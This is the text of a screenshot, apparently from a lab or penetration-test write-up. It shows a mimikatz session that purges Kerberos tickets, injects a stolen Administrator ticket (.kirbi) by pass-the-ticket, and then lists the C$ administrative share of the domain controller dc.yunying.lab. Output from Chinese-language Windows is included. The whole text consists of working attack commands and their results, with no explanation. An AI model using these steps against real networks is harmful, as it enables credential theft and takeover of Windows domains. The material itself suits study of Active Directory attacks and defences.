 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt [0;9bec9]-2-0-60a00000-Administrator@krbtgt-YUNYING.LAB
.kirbi
* File: '[0;9bec9]-2-0-60a00000-Administrator@krbtgt-YUNYING.LAB.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2019/2/13 11:23:15 ; 2019/2/13 21:23:15 ; 2019/2/20 11:23
:15
Server Name : krbtgt/YUNYING.LAB @ YUNYING.LAB
Client Name : Administrator @ YUNYING.LAB
Flags 60a00000 : pre_authent ; renewable ; forwarded ; forwardable ;
mimikatz # exit
Bye!
C:\Users\tsvc\Desktop\mimikatz_trunk\x64>dir \\dc.yunying.lab\c$
驱动器 \\dc.yunying.lab\c$ 中的卷没有标签。
卷的序列号是 00E7-5F53
\\dc.yunying.lab\c$ 的目录
2019/01/16 16:57 0 dc.txt
2019/01/18 12:57 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2019/01/07 10:36 <DIR> Program Files
2019/01/07 10:36 <DIR> Program Files (x86)
2019/01/18 12:57 <DIR> Users
2019/01/18 12:57 <DIR> Windows
1 个文件 0 字节